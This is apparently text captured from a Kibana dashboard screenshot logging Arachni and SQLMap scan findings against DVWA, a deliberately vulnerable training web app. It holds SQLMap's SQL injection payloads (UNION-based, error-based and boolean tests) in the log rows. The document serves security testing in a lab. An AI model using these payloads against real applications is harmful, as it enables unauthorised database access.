 kibana Discover Visualize Dashboard Settings Last 24h rounded to the hour
Service: *Findings AND Url: *dvwa
4 hits
August 25th 2015, 14:00:00.000 - August 26th 2015, 14:25:04.986 — by 30 minutes
4
3
2
1
0
Count
17:00 20:00 23:00 02:00 05:00 08:00 11:00 14:00
@timestamp per 30 minutes
Time Service Msg Url
August 26th 2015, 14:23:26.275 Arachni.Findings [~] Affected page: http://10.89.10.136/dvwa/vulnerabilities/sqli/?id=1%3Csome_dangerous_input_b733ded8b36eb58451437aad7750fdb3/%3E&Submit=Submit http://10.89.10.136/dvwa/vulnerabilities/sqli
/?id=1&Submit=Submit
August 26th 2015, 14:23:07.186 SQLMap.Findings Payload: id=1' UNION ALL SELECT CONCAT(0x716d736a71,0x67555a65577872487770,0x716d666571),NULL#&Submit=Submit http://10.89.10.136/dvwa/vulnerabilities/sqli
/?id=1&Submit=Submit
August 26th 2015, 14:23:07.186 SQLMap.Findings Payload: id=1' AND (SELECT 3532 FROM(SELECT COUNT(*),CONCAT(0x716d736a71,(SELECT (CASE WHEN (3532=3532) THEN 1 ELSE 0 END)),0x716d666571,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CH http://10.89.10.136/dvwa/vulnerabilities/sqli
ARACTER_SETS GROUP BY x)a) AND 'GeCl'='GeCl&Submit=Submit /?id=1&Submit=Submit
August 26th 2015, 14:23:07.185 SQLMap.Findings Payload: id=1' AND 4131=4131 AND 'iJgC'='iJgC&Submit=Submit http://10.89.10.136/dvwa/vulnerabilities/sqli
/?id=1&Submit=Submit